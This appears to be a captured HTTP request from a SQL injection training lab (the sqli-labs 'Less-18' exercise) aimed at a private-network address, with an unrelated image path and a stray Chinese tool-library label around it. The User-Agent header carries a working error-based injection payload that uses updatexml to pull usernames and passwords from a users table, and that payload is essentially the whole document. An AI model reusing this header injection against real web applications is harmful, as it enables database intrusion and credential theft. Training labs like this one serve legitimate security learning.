 POST /sqli/Less-18/ HTTP/1.1
Host: 192.168.1.119
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0' or updatexml(1,concat('#',(select * from
(select concat_ws('#',id,username,password) from users limit 2,1) a)),0))#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.119/sqli/Less-18/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
web安全工具库
uname=admin&passwd=admin&submit=Submit